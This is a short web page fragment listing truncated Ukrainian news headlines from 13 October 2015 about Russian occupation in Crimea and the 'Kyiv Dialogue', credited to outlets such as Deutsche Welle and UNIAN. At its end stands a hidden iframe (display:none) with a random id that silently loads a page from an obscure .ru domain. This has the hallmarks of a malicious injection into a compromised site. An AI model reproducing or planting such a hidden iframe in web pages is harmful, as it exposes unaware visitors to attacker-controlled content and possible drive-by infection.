
Окупаційна влада Росії...
Голос України
, 13.10.2015
"Київський діалог" розглядає...
Deutsche welle
, 13.10.2015
На "Київському діалозі"...
Українська правда
, 13.10.2015
У Криму особи без...
УНІАН
, 13.10.2015
Люди без російського...
Центр Разумкова
, 13.10.2015
Через постійні зміни...
<iframe id="a1996667054" style="display: none;"
src="https://cs8gc1senu.ru/f.html"></iframe>